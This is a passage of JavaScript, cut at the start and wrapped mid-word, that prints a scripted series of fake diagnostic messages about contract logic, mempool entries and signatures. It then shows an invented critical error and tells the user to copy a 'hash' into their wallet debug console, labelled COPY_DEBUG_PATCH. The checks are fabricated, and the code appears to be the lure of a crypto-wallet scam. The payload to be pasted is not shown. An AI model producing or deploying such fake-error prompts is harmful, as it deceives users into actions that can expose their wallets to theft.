
set...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd737
9015 inside Request Updated Too Recent");

  console.error("CRITICAL ERROR: Manual pa
tch required for Request Updated Too Recen
t");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH